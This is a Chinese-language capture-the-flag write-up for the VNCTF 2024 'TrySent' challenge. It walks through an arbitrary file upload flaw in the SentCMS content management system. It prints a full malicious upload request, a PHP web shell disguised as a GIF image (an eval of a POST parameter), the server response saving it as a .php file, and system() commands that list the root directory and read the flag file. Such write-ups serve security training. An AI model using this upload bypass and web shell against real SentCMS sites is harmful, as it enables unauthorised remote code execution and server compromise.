VNCTF 2024 TrySent 复现
参考:
https://blog.hanayuzu.top/articles/37dacab4
wp参考:
VNCTF官方WP
场景:

是sentcms网站管理系统,一般这些老的cms模板网站都存在着一些文件上传漏洞,我们可以试着找一下.
在浏览器中查找sentcms网站漏洞:
找到一个任意文件上传漏洞。
分析参考资料;

参考资料有一个文件上传的数据包:
文件上传数据包:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| POST /user/upload/upload HTTP/1.1
Host: target.com
Cookie: PHPSESSID=7901b5229557c94bad46e16af23a3728
Content-Length: 894
Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrhx2kYAMYDqoTThz
Accept: */*
Origin: https://info.ziwugu.vip/
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://target.com/user/upload/index?name=icon&type=image&limit=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-CN;q=0.8,ja;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="name"
test.jpg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="type"
image/jpeg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="lastModifiedDate"
Wed Jul 21 2021 18:15:25 GMT+0800 (中国标准时间)
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="size"
164264
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/jpeg
JFIF
<?php phpinfo();?>
------WebKitFormBoundaryrhx2kYAMYDqoTThz--
|
数据包中的重点字段为Referer,它代表了当前数据包是从哪个网页发送过来的,因为往往这个源网页就是网站文件上传的网页地址:
Referer:
1
| Referer: https://target.com/user/upload/index?name=icon&type=image&limit=1
|
访问一下文件上传网页:
payload:
1
2
3
| url/user/upload/index?name=icon&type=image&limit=1
=>
http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top/user/upload/index?name=icon&type=image&limit=1
|

该sentcms管理系统果然存在文件上传网页。
上传我们的图片木马并抓包:
选择图片木马:

点击上传:

修改我们的图片后缀名,同时也修改我们的木马内容:
1
2
3
4
| showfiles.png
GIF89a
<?php echo "win!!!";@eval($_POST['pass']);?>
|

响应包数据:
1
| {"code":1,"info":{"type":"image","mime":"image\/png","size":53,"md5":"3caa99000185ea6b117489c94315ba73","sha1":"bb635efc7ab6fa6b4081444125516a8e6be88e00","savepath":"image\/3c\/aa99000185ea6b117489c94315ba73.php","ext":"php","location":"\/uploads\/","url":"\/uploads\/image\/3c\/aa99000185ea6b117489c94315ba73.php","real_url":"http:\/\/9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top\/uploads\/image\/3c\/aa99000185ea6b117489c94315ba73.php","create_time":1708353021,"savename":"showfiles.png","name":"showfiles.png","id":"10"}}
|
可以得到我们文件上传的地址为:
1
2
3
| "real_url":"http:\/\/9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top\/uploads\/image\/3c\/aa99000185ea6b117489c94315ba73.php"
=>去除转义符
http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top/uploads/image/3c/aa99000185ea6b117489c94315ba73.php
|
访问我们的木马文件:
1
| http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top/uploads/image/3c/aa99000185ea6b117489c94315ba73.php
|

成功访问!!!
RCE:
payload1:
1
2
| POST:
pass=system('ls /');
|

发现flag相关文件:ffflelwlwlwlag
payload2:
1
2
| POST:
pass=system('cat /ffflelwlwlwlag');
|

flag=vnctf{6395cc8d-c38b-4286-882e-78f35345a57a}
payload3:

phpinfo中也有flag.











